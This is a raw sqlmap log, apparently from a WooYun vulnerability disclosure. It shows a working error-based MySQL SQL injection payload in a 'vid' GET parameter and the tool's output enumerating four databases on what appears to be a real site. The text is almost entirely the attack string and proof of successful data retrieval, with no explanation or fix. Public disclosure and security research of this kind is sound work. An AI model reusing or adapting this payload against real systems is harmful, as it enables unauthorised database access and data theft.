 Place: GET
Parameter: vid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: vid=0a4bd4e685ac4947bec33c4e09030b8e' AND (SELECT 2188 FROM(SELECT
COUNT(*),CONCAT(0x3a65637a3a,(SELECT (CASE WHEN (2188=2188) THEN 1 ELSE 0 END)),
0x3a7461693a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a) AND 'ndEe'='ndEe&history=20150430
---
[00:42:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[00:42:37] [INFO] fetching database names
[00:42:37] [WARNING] reflective value(s) found and filtering out
[00:42:37] [INFO] the SQL query used returns 4 entries
[00:42:38] [INFO] retrieved: information_schema
[00:42:38] [INFO] retrieved: mobile_share
[00:42:39] [INFO] retrieved: test
[00:42:39] [INFO] retrieved: wdnewspaper
available databases [4]:
[*] information_schema
[*] mobile_share
[*] test
[*] wdnewspaper
www.wooyun.org